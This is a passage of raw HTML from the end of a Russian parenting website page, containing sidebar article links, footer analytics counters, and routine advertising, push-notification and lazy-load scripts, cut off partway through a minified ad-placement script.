src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/alexi8435_photo_of_a_pregnant_woman_holding_her_belly_while_her_85ddb26f-596e-4e16-8bec-53734028fd7b-2.webp-330x200.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">Фотограф для беременных в Москве &#8211; делюсь находкой</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html" target="_blank">Аниматоры и роль игры в развитии ребенка</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">
            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html" target="_blank">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/ubrat-zapah-duhov-effektivnye-sposoby-i-sovety.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"3be393a88f"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new 